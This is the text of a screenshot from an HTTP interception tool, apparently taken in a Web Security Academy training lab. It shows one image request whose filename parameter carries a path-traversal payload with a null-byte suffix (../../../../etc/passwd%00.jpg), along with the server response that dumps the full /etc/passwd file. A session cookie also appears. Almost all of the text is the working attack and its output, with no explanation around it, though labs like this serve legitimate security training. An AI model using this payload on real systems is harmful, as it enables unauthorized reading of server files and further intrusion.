 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/1.1
2 Host: 0a6700a5033df2afc007b67b0023002a.web-security-academy.net
3 Cookie: session=5AhowVVy6jESQz0X1YPRcOPRGQY077uG
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google
Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a6700a5033df2afc007b67b0023002a.web-security-academy.net/product
?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin